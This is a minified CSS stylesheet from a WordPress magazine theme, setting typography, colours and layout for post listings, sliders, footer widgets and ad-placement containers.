.section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .kdxcfu .kdxcfu-container{direction:ltr}.kdxcfu-clearfix:after,.kdxcfu-clearfix:before{content:"";display:table}.kdxcfu-clearfix:after{clear:both}.kdxcfu-clearfix{zoom:1}.kdxcfu-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0}.kdxcfu-type-code br,.kdxcfu:empty,.widget_kdxcfu:empty{display:none}.kdxcfu-container a{text-decoration:none!important}.kdxcfu-type-dfp>div{display:inline-block}.mce-content-body .kdxcfu{margin-bottom:0!important}.mce-content-body .kdxcfu-hide-on-desktop,.mce-content-body .kdxcfu-hide-on-phone,.mce-content-body .kdxcfu-hide-on-tablet-landscape,.mce-content-body .kdxcfu-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.kdxcfu-post-top{margin-bottom:20px}.kdxcfu-post-bottom{margin-top:20px;margin-bottom:0}.kdxcfu-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.kdxcfu-empty-note a{text-decoration:none;color:#888;font-size:16px}.kdxcfu-empty-note a:hover{color:#0080ce;text-decoration:underline}.kdxcfu.kdxcfu-align-center{text-align:center}.kdxcfu.kdxcfu-align-right{text-align:right}.kdxcfu.kdxcfu-align-left{text-align:left}@media(min-width:1140px){.kdxcfu-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.kdxcfu-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.kdxcfu-hide-on-tablet-portrait{display:none}}.kdxcfu.kdxcfu-float-left{float:left;margin-right:30px}.kdxcfu.kdxcfu-float-center .kdxcfu{text-align:center}.kdxcfu.kdxcfu-float-right{float:right;margin-left:30px}@media(max-width:767px){.kdxcfu-hide-on-phone{display:none}.kdxcfu.kdxcfu-float-left,.kdxcfu.kdxcfu-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rtl .kdxcfu.kdxcfu-float-right{float:right;margin-left:20px;margin-right:auto}.rtl .kdxcfu.kdxcfu-float-left{float:left;margin-right:20px;margin-left:auto}.kdxcfu .kdxcfu-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.kdxcfu .kdxcfu-container.kdxcfu-type-code embed,.kdxcfu .kdxcfu-container.kdxcfu-type-code object,.kdxcfu .kdxcfu-container.kdxcfu-type-image img{max-width:100%}.kdxcfu .kdxcfu-container.kdxcfu-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.kdxcfu.kdxcfu-column-2 .kdxcfu-container{float:left;width:50%}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(odd){padding-right:5px;clear:left}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(even){padding-left:5px}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(even){padding-right:5px;padding-left:0}.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:left;width:33.3333%}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-1 ){padding:0 3px}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-2 ){padding-right:6px;clear:left}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n+3 ){padding-left:6px}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-2 ){padding-left:6px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n+3 ){padding-right:6px;padding-left:0}@media only screen and (max-width:780px){.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:left;width:50%}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(odd){padding-right:5px;clear:left}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(even){padding-left:5px}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(even){padding-right:5px;padding-left:0}}@media only screen and (max-width:600px){.kdxcfu.kdxcfu-column-2 .kdxcfu-container,.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:none!important;clear:none!important;width:100%!important;padding-right:0!important;padding-left:0!important;margin-bottom:15px!important}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:last-child,.kdxcfu.kdxcfu-column-3 .kdxcfu-container:last-child{margin-bottom:0!important}}.kdxcfu-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.kdxcfu-ll>ins>span{max-width:50%}.kdxcfu.kdxcfu-align-center .kdxcfu-ll>ins{float:none;margin-right:auto;margin-left:auto}.kdxcfu.kdxcfu-align-right .kdxcfu-ll>ins{float:right}.kdxcfu.kdxcfu-align-left .kdxcfu-ll>ins{float:left}.site-header .sidebar .kdxcfu{padding:0 0 5px;margin:0}.site-header .sidebar .kdxcfu:last-child{padding-bottom:0}.site-header .sidebar .kdxcfu .kdxcfu-container{margin-bottom:0}.site-header .sidebar .kdxcfu .kdxcfu-caption,.site-header .sidebar .kdxcfu .kdxcfu-empty-note{display:none}.site-header .kdxcfu{margin-bottom:0}.site-header .kdxcfu .kdxcfu-caption{display:none!important}.mega-type-page-builder .kdxcfu:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .kdxcfu{text-align:right}.site-header.header-stype-3 .sidebar .kdxcfu{text-align:right}.widget .kdxcfu{margin-bottom:0}.single-post-content .kdxcfu{margin-bottom:12px}.kdxcfu.kdxcfu-after-related{margin-bottom:0;margin-top:35px}.kdxcfu.kdxcfu-after-header{margin-bottom:0}.kdxcfu.kdxcfu-after-header .kdxcfu-caption{display:none}.kdxcfu.kdxcfu-after-header .kdxcfu-container:first-child,.kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header .kdxcfu-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:10px}.kdxcfu.kdxcfu-after-header .kdxcfu-container:last-child,.kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-last-child(3){margin-bottom:-4px}.kdxcfu.kdxcfu-above-post-box{margin-bottom:15px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine{margin-top:20px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine2{margin-top:0}.kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-top:25px}.post-tp-15-header .kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-7-header{margin-top:25px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine{margin-top:20px}}.kdxcfu.kdxcfu-before-footer{margin-bottom:0}.kdxcfu.kdxcfu-before-footer .kdxcfu-caption{display:none}.kdxcfu.kdxcfu-before-footer .kdxcfu-container:first-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:20px}.kdxcfu.kdxcfu-before-footer .kdxcfu-container:last-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-last-child(3){margin-bottom:20px}.kdxcfu.kdxcfu-before-footer.kdxcfu-column-1 .kdxcfu-container.kdxcfu-type-code:last-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container.kdxcfu-type-code:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container.kdxcfu-type-code:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container.kdxcfu-type-code:nth-last-child(3){margin-bottom:14px}.kdxcfu.kdxcfu-ajaxed-related{padding:20px 0;margin-bottom:-15px}.kdxcfu.kdxcfu-post-before-author{margin-bottom:0}.kdxcfu.kdxcfu-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.kdxcfu.kdxcfu-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.kdxcfu.kdxcfu-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.kdxcfu.kdxcfu-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .kdxcfu,.rtl .bs-sks .bs-sksitemr .kdxcfu{float:right}.ltr .bs-sks .bs-sksitemr .kdxcfu,.rtl .bs-sks .bs-sksiteml .kdxcfu{float:left}.bs-sks .kdxcfu:last-child{margin-bottom:0}.listing-item>.kdxcfu{margin-bottom:0}@media print{.kdxcfu{display:none!important}}